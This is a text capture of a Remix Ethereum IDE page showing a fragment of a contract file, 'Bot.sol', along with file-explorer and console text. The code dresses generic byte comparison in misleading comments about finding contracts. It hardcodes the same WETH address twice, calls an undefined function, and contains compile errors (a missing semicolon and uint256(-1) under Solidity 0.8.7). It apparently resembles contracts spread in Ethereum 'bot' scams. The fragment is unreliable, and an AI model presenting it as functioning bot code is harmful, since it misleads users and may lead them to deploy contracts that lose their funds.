 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02aa
lse&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORER
Home
Bot.sol
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2"
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
66 uint256 diff = (a & mask) - (b & mask);
67 if (diff != 0)
68 return int(diff);
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>